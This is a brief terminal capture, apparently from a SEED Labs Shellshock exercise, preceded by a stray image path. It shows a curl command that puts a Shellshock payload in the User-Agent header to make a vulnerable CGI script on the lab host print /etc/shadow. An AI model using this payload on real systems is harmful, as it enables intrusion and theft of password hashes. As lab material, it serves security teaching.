 [09/30/22]seed@VM:~/.../Shellshock$ curl -A "() { echo hello;}; echo Content_
type: text/plain; echo; /bin/cat /etc/shadow" http://www.seedlab-shellshock.c
om/cgi-bin/vul.cgi
[09/30/22]seed@VM:~/.../Shellshock$